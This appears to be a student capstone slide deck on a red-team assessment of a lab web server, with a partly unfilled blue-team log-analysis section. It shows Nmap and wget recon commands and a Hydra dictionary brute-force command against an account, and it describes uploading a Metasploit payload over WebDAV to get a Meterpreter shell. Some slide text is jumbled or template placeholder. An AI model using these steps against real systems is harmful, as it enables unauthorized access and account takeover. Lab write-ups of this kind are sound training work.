Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2


Slide 3
Network Topology
3

Slide 4


Network Topology

Slide 5

Red Team
Security Assessment
5

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Kali | 192.168.1.90 | Attacker
Capstone | 192.168.1.105 | Victim (WebDav)
ELK | 192.168.1.100 | ELK (log collector)
ML-REFVM-684427 | 192.168.1.1 | Gateway

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Improper Limitation of a Pathname to a Restricted Directory | The software uses external input to construct a pathname that is intended to identify a file or directory that is located underneath a restricted parent directory. | An attacker can gain access to sensitive and system information on the system, delete or modify files. The maximum impact depends on the functionality of the application.
Directory listing enabled on apache web server | Able to use browser to read full contents of directories on capstone apache web server. | File revealed user ashton is the administrator for the directory: /company_folders/secret_folder/

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Credential Cracking | Brute force, dictionary (word list) and guessing attacks used against authentication processes of the application to identify valid account credentials. | Credential stuffing and credential cracking are the primary methods hackers use to accomplish account takeover—the unlawful accessing of a user account to commit fraud. Brute force provided access to: /secret_folder/ Password hash for Ashton Dev://192.168.1.105/webdav/

Slide 9
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
WebDav Vulnerability | The website contains information that ashton has control of the secret folder. | This gives a hacker the information that Ashton’s credentials will give access to the secret folder.
Metasploit | Enable to listening into the target machine via a payload. | Established a shell to the targeted machine and able to navigate file directories and obtain system information of the target machine.

Slide 10

Exploitation: Improper Limitation of a Pathname to a Restricted
01
02
03
Tools & Processes
Tools & Processes
Tools Used:
Nmap
Dirbuster
Hydra
Achievements
Host located with Nmap
Folders discovery with Dirbuster
Brute-force password discovery with Hydra
Nmap
nmap -sS -A 192.168.1.105
Dirbuster
hydra -l ashton-P /usr/share/wordlists/rockyou.tx -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret/secret_folder/shell.php >> shell.php

Slide 11


Exploitation: Directory Listing Enabled on Apache
01
02
03
01
02
03
Tools & Processes
Tools & Processes
Achievements
Results...
Running bash command to
Created a file containing all
get file list:
directories and file locations.
wget -r -np --spider
Reviewed files to determine
192.168.1.105/ 2>&1
| grep
further reconnaissance. E.g.
192.168.1.105
| grep -v -e
meet_our_team/ashton.txt
"Remote file" | uniq >
Found Ashton is the admin for
192.168.1.105
.txt
/company_folders/secret_folder/
Or
Navigating 192.168.1.105/
with any web browser

Slide 12


Slide 13




Exploitation: Weak Password & No Failed Password Lockout
02
03
02
03
Tools & Processes
Tools & Processes
Achievements
Executing Hydra brute force
found in ‘rockyou’ dictionary.
dictionary attack bash tool to
Password for Ashton was
get password for Ashton’s
account.
Access to the /secret_folder/
was achieved.
Access info for /webdav/
system was found.
Hash for Ryan’s password
was
found and cracked allowing
access to webdav.

Slide 14

Exploitation: Open ports Vulnerability
01
02
03
Tools & Processes
I used port 4444 as my listening port and uploaded the payload to their webdav, simply by clicking on it in their directory their system opened a Meterpreter session for me.
Achievements
I was able to gain access to all the files on the remote server through Meterpreter.I opened a shell using terminal commands as their system is linux based.I browsed their system and found the flag I was looking for.

Slide 15


Slide 16

Blue Team
Log Analysis and Attack Characterization
16

Slide 17



Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur?
How many packets were sent, and from which IP?
What indicates that this was a port scan?
[Insert Here]
Include a screenshot of Kibana logs depicting the port scan.

Slide 18




